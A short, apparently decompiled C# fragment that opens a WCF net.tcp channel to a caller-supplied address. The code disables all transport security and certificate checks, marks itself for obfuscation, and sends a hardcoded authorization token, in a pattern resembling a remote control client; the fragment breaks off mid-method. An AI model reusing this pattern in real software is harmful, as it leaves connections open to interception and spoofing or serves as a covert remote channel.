 [Obfuscation(ApplyToMembers = true, Exclude = true, StripAfterObfuscation = true)]
public bool RequestConnection(string address)
{
bool flag;
try
{
NetTcpBinding netTcpBinding = new NetTcpBinding
{
MaxReceivedMessageSize = 2147483647L,
MaxBufferPoolSize = 2147483647L,
CloseTimeout = TimeSpan.FromMinutes(30.0),
OpenTimeout = TimeSpan.FromMinutes(30.0),
ReceiveTimeout = TimeSpan.FromMinutes(30.0),
SendTimeout = TimeSpan.FromMinutes(30.0),
TransferMode = TransferMode.Buffered,
ReaderQuotas = new XmlDictionaryReaderQuotas
{
MaxDepth = 44567654,
MaxArrayLength = int.MaxValue,
MaxBytesPerRead = int.MaxValue,
MaxNameTableCharCount = int.MaxValue,
MaxStringContentLength = int.MaxValue
},
Security = new NetTcpSecurity
{
Message = new MessageSecurityOverTcp
{
ClientCredentialType = MessageCredentialType.None
}
}
};
netTcpBinding.Security.Mode = SecurityMode.None;
IContextChannel contextChannel = new ChannelFactory<Entity>(netTcpBinding, new EndpointAddress(new Uri("net.tcp://" + address + "/"), EndpointIdentity.CreateDnsIdentity("localhost"), new AddressHeader[0]))
{
Credentials =
{
ServiceCertificate =
{
Authentication =
{
CertificateValidationMode = X509CertificateValidationMode.None
}
}
}
}.CreateChannel() as IContextChannel;
this.connector = contextChannel as Entity;
OperationContextScope operationContextScope = new OperationContextScope(contextChannel);
string text = "0c859af6b9c95799f32f6a1659b784d6";
MessageHeader messageHeader = MessageHeader.CreateHeader("Authorization", "ns1", text);
OperationContext.Current.OutgoingMessageHeaders.Add(messageHeader);
flag = true;
}